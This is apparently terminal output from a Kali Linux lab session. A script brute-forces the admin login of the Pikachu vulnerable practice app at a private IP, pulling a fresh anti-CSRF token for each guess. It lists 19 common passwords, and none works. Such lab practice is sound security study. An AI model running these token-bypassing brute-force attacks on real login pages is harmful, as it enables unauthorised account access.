 ┌──(qfbsz㉿kali)-[~]
└─$ python3 ~/bf_token.py
[*] target  : http://192.168.150.130/pikachu/vul/burteforce/bf_token.php
[*] username: admin
[*] wordlist: /home/qfbsz/pass.txt (19 entries)
----------------------------------------------------------------
[01/19] 123456789      wrong password  token=328456b058a3
[02/19] password       wrong password  token=577676b058a3
[03/19] 12345678       wrong password  token=330506b058a3
[04/19] qwerty         wrong password  token=411196b058a3
[05/19] 111111         wrong password  token=381216b058a3
[06/19] abc123         wrong password  token=138676b058a3
[07/19] admin123       wrong password  token=427336b058a3
[08/19] 1234567        wrong password  token=701396b058a3
[09/19] rockyou        wrong password  token=625656b058a3
[10/19] 000000         wrong password  token=779236b058a3
[11/19] iloveyou       wrong password  token=635166b058a3
[12/19] 888888         wrong password  token=172346b058a3
[13/19] 666666         wrong password  token=404366b058a3
[14/19] admin          wrong password  token=858316b058a3
[15/19] admin888       wrong password  token=432226b058a3
[16/19] root           wrong password  token=664486b058a3
[17/19] 123321         wrong password  token=731506b058a3
[18/19] 1qaz2wsx       wrong password  token=670246b058a3
[19/19] 5201314        wrong password  token=945366b058a3
----------------------------------------------------------------
[!] no match in wordlist